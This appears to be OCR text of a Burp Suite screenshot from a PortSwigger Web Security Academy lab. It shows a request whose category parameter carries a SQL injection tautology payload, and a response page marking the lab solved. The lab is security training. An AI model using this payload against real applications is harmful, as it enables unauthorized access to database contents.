 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × ...
Send Cancel < > Target: https://ac031fb21f235a67805a7340005600e2.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1%3d1-- HTTP/1.1
2 Host: ac031fb21f235a67805a7340005600e2.web-security-academy.net
3 Cookie: session=oBIq88SJrSzgxQizXDrEmeqeCPG4JQtz
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0)
Gecko/20100101 Firefox/89.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac031fb21f235a67805a7340005600e2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-solved">
32 <span>LAB</span>
33 <p>
Solved
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 <section id="notification-labsolved" class="notification-labsolved
39 <div class="container">
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <a class="button" href="https://twitter.com/intent/tweet?tex
43 <svg xmlns="http://www.w3.org/2000/svg" width="20.44" height
44 <title>
twitter-button
</title>
45 <path d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.7
</path>
46 </svg>
47 Share your skills!
48 </a>
49 <a href="https://portswigger.net/web-security/sql-injection/
50 Continue learning
51 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/200
52 <g>
53 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,
</polygon>
54 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,
</polygon>
55 </g>
56 </svg>
57 </a>
58 </div>
? Search... 0 matches
INSPECTOR
Done 13,366 bytes | 454 millis